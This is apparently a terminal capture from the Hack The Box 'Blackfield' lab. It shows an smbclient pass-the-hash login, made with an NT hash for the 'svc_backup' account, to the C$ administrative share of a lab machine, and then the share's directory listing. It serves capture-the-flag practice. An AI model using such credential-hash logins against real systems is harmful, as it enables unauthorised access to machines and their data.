 ┌──(root㉿kali)-[/home/li0t/Desktop/HTB/Blackfield]
└─# smbclient //10.10.10.192/C$ -U "svc_backup" --pw-nt-hash '9658d1d1dcd9250115e2205d9f48400
d'
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Sat Feb  1 14:05:52 2020
  desktop.ini                       AHS      282  Fri Sep 18 21:31:39 2020
  Documents and Settings          DHSrn        0  Sat Feb  1 22:55:19 2020
  notes.txt                           A      447  Fri Feb 28 19:36:26 2020
  pagefile.sys                      AHS 738197504  Fri Sep 20 18:42:21 2024
  PerfLogs                            D        0  Tue May 26 20:38:24 2020
  profiles                            D        0  Wed Jun  3 12:47:12 2020
  Program Files                      DR        0  Thu Mar 19 14:08:59 2020
  Program Files (x86)                 D        0  Sat Feb  1 14:05:45 2020
  ProgramData                       DHn        0  Thu Mar 19 14:08:59 2020
  Recovery                         DHSn        0  Sat Feb  1 22:55:24 2020
  System Volume Information         DHS        0  Mon Sep 21 19:11:24 2020
  Users                              DR        0  Sun Feb 23 12:16:19 2020
  Windows                             D        0  Mon Sep 21 19:29:17 2020
                5102079 blocks of size 4096. 1693658 blocks available
smb: \>